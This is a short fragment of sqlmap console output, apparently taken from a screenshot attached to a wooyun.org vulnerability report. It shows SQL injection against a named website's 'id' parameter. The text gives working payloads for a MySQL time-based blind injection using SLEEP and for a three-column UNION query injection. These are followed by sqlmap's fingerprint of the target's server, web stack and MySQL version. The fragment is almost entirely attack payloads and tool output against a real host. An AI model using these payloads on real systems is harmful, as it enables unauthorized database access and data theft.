 sqlmap.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qfYP)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5564 UNION ALL SELECT NULL,CONCAT(0x7176707171,0x42425648725065
455257686d534356654f70694373545a6861706178526b49694e4d6c4251465757,0x717a787171)
,NULL-- -
---
[14:08:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[14:08:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sut56.com'
C:\Python27\sqlmap>_
www.wooyun.org